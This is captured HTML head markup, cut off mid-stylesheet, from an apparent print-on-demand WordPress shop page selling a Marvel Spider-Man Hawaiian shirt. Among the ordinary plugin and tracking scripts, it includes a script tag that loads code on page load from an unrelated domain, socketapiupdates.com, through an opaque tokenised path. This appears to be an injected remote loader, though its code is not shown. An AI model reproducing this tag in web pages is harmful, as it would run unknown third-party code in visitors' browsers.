

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/
body_size: 62920
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Marvel Spider Man Aloha Best Hawaiian Shirt - Musicdope90s</title>
<meta name="description" content="Marvel Spider Man Aloha Best Hawaiian Shirt The Hawaiian Shirt is an iconic symbol of laid-back, tropical style. Crafted from lightweight, breathable fabrics,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Marvel Spider Man Aloha Best Hawaiian Shirt - Musicdope90s" />
<meta property="og:description" content="Marvel Spider Man Aloha Best Hawaiian Shirt The Hawaiian Shirt is an iconic symbol of laid-back, tropical style. Crafted from lightweight, breathable fabrics," />
<meta property="og:url" content="https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Marvel Spider Man Aloha Best Hawaiian Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="34.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Marvel Spider Man Aloha Best Hawaiian Shirt - Musicdope90s" />
<meta name="twitter:description" content="Marvel Spider Man Aloha Best Hawaiian Shirt The Hawaiian Shirt is an iconic symbol of laid-back, tropical style. Crafted from lightweight, breathable fabrics," />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;34.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg","width":"1000","height":"1000","caption":"Marvel Spider Man Aloha Best Hawaiian Shirt","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/apparels/","name":"Apparels"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/apparels/hawaiian-shirts/","name":"Hawaiian Shirts"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/","name":"Marvel Spider Man Aloha Best Hawaiian Shirt"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/#webpage","url":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/","name":"Marvel Spider Man Aloha Best Hawaiian Shirt - Musicdope90s","datePublished":"2024-01-22T03:07:36-07:00","dateModified":"2024-01-22T03:07:36-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/#breadcrumb"}},{"@type":"Product","name":"Marvel Spider Man Aloha Best Hawaiian Shirt - Musicdope90s","description":"Marvel Spider Man Aloha Best Hawaiian Shirt The Hawaiian Shirt is an iconic symbol of laid-back, tropical style. Crafted from lightweight, breathable fabrics, it offers a comfortable and relaxed fit, perfect for warm weather escapades. Its vibrant, exotic patterns evoke the spirit of the Hawaiian islands, radiating a sense of fun and adventure. With its button-up design and collared finish, it strikes the perfect balance between casual and smart-casual attire. Whether you\u2019re strolling along the beach or attending a summer soir\u00e9e, the Hawaiian Shirt exudes a carefree charm that\u2019s synonymous with leisure and relaxation. Embrace the spirit of aloha and infuse a touch of paradise into your wardrobe with this classic and timeless piece of attire.","sku":"LG-FLIVO9T7","category":"Apparels &gt; Hawaiian Shirts","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"34.95","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script src="[data-uri]" defer></script><script data-optimized="1" src="https://musicdope90s.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-style-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.634' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />

<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/75563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://musicdope90s.com/?p=75563' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fmarvel-spider-man-aloha-best-hawaiian-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fmarvel-spider-man-aloha-best-hawaiian-shirt%2F&#038;format=xml" />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/marvel-spider-man-aloha-best-hawaiian-shirt/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Marvel Spider Man Aloha Best Hawaiian Shirt" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="34.95" /><meta property="og:description" content="Marvel Spider Man Aloha Best Hawaiian Shirt  The Hawaiian Shirt is an iconic symbol of laid-back, tropical style. Crafted from lightweight, breathable fabrics, it offers a comfortable and relaxed fit, perfect for warm weather escapades. Its vibrant, exotic patterns evoke the spirit of the Hawaiian islands, radiating a sense of fun and adventure. With its button-up design and collared finish, it strikes the perfect balance between casual and smart-casual attire. Whether you’re strolling along the beach or attending a summer soirée, the Hawaiian Shirt exudes a carefree charm that’s synonymous with leisure and relaxation. Embrace the spirit of aloha and infuse a touch of paradise into your wardrobe with this classic and timeless piece of attire.Product detail for&nbsp;– A Hawaiian shirt is a breezy, summer essential – Perfect for trips to wear on vacation to tropical destinations.Product details:– Each all-over printed Hawaiian shirt is constructed from a premium polyester blend that is ultra-soft and incredibly comfortable.– Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.– Fabric is durable and resistant to wrinkles, shrinking, and mildew.– With a blend of tropical colors and featured patterns, you’ll be instantly transported to the Caribbean getaway of your dreams. This piece has a very summery vibe to it.– Thread line color is black or white only– Each item is custom printed, cut, and sewn just for you when you place your order – there may be small differences in the design on the seams and/or arms due to the custom nature of the production process!Scroll to the top now and click Add to Cart to begin your favorite experience.Thank you so much for your choice.I really would like to see you in my store again!&nbsp;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
	<!--[if IE]><link rel="stylesheet" type="text/css" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://musicdope90s.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;}.full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #00c2cb;}/* Color !important */[data-text-color="primary"]{color: #00c2cb!important;}/* Background Color */[data-text-bg="primary"]{background-color: #00c2cb;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #00c2cb;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #00c2cb}.nav-tabs > li.active > a{border-top-color: #00c2cb}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #00c2cb }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #00c2cb }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #00c2cb;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}a{color: #000000;}a:hover{color: #c12929;}.tagcloud a:hover{border-color: #c12929;background-color: #c12929;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white 